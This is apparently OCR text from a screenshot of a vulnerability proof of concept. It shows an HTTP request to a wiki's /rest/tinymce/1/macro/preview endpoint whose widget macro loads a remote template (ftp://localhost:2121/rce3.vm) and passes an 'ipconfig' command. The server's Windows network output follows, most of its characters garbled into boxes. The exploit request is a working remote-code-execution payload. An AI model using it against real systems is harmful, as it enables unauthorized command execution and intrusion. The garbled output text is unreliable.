 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://localhost:9090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 214
Connection: close
{"contentId":"786444","macro":{"name":"widget","body":"
","params":{"url":"https://www.youtube.com/watch?v=TzS5
wEoHMgM","width":"200","height":"200","_template":"ftp:
//localhost:2121/rce3.vm","command":"ipconfig"}}}
? < + > Type a search term 0 matches
Windows IP □□
□□□□□□ □□□:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□□□ □□□□* 1:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□□□ □□□□* 12:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ □□□ 2:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ VMware Network Adapter VMnet1:
□□□□□ DNS □□ . . . . . . . :
□□□□ IPv6 □□. . . . . . . . :
fe80::ed73:3c31:a60b:252e%11
IPv4 □□ . . . . . . . . . . . . : 192.168.162.1
□□□□ . . . . . . . . . . . . : 255.255.255.0
□□□□. . . . . . . . . . . . . :
? < + > Type a search term 0 matche
Seebug